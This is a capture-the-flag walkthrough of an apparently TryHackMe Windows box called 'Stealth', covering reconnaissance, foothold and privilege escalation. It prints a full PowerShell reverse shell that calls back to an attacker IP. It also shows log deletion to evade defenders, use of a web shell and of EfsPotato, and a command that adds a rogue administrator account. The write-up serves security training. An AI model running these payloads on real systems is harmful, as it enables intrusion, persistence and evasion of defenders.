Stealth

Recon Link to heading
We start with a Rust scan, we found few open ports. The corresponding services also run on these ports.
PORT STATE SERVICE REASON VERSION
139/tcp open netbios-ssn syn-ack ttl 124 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 124
3389/tcp open ms-wbt-server syn-ack ttl 124 Microsoft Terminal Services
5985/tcp open http syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8000/tcp open http syn-ack ttl 124 PHP cli server 5.5 or later
8080/tcp open http syn-ack ttl 124 Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
8443/tcp open ssl/http syn-ack ttl 124 Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
47001/tcp open http syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
On visiting the port 8080 we get a web page with upload functionality
And on visiting the port 8000 we get errors.
Initial Foothold Link to heading
let’s try to play with upload functionality. I uploaded a simple reverse shell, and it worked, we got a shell.
$LHOST = "10.17.71.66";
$LPORT = 4444;
$TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT);
$NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream);
$StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true;
$Buffer = New-Object System.Byte[] 1024;
while ($TCPClient.Connected)
{ while ($NetworkStream.DataAvailable)
{ $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) };
if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n");
$Code = $null } };
$TCPClient.Close();
$NetworkStream.Close();
$StreamReader.Close();
$StreamWriter.Close()
We catch the shell as user evader
┌──(boi㉿box)-[~/hacking/ctf/thm/Stealth]
└─$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.169.254 49952
whoami
hostevasion\evader
cd ..
cd Desktop
ls
EC2 Feedback.website EC2 Microsoft Windows Guide.website encodedflag

type encodedflag
-----BEGIN CERTIFICATE-----
[[redacted]]
-----END CERTIFICATE-----
the encoded flag is a base64 encoded and on decoding we get
┌──(boi㉿box)-[~/hacking/ctf/thm/Stealth]
└─$ echo '[[redacted]]' | base64 -d
You can get the flag by visiting the link http://<IP_OF_THIS_PC>:8000/[[redacted]].php
But on visiting that URL we get, and we have to remove the log file.

While snooping around I found file.ps1 in C:\Users\evader\Documents\Task and its content show that there are logs in C:\xampp\htdocs\uploads so we get in and remove the log file as fast as possible to keep the blue team off our tails.
┌──(boi㉿box)-[~/hacking/ctf/thm/Stealth]
└─$ curl http://10.10.126.83:8000/[[redacted]].php
Flag: [[redacted]]
Privilege Escalation Link to heading
we found out that user has SeImpersonatePrivilege enabled, this can be used as a leverage for privilege escalation.
Here I got a little stuck. My shell will die, I was resetting a bunch of time, but no luck. Then I changed my shell to GitHub - flozz/p0wny-shell worked great for me. I you also get face similar issue, just put the pony shell in C:\xampp\htdocs\ and access the shell from http://<IP>:8080/shell.php

evader@HostEvasion:C:\xampp\htdocs# whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We will use GitHub - zcgonvh/EfsPotato. For privilege escalation. Simply download it to the box., and compile it. And we are nt authority bingo !

Now just a new user with
.\efs.exe "cmd.exe /c net user user password@123 /add && net localgroup administrators user /add"
┌──(boi㉿box)-[~/hacking/ctf/thm/Stealth]
└─$ xfreerdp /u:user /p:password@123 /v:10.10.167.255
we can get the flag